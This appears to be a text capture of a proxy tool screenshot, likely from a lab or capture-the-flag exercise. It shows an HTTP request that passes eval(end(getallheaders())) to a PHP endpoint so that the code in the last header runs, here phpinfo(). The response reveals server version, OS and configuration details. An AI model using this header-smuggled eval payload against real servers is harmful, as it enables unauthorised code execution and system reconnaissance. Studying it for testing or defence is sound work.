 Request
Pretty Raw Hex \n
1 GET /1.php?code=eval(end(getallheaders())); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 test: phpinfo();
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
PHP Version 7.2.24
System Linux VM-16-4-centos 4.18.0-193.28.1.el8_2.x86_64
Build Date Oct 22 2019 08:28:36
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php
/etc/php.d/20-sockets.ini, /etc/php.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled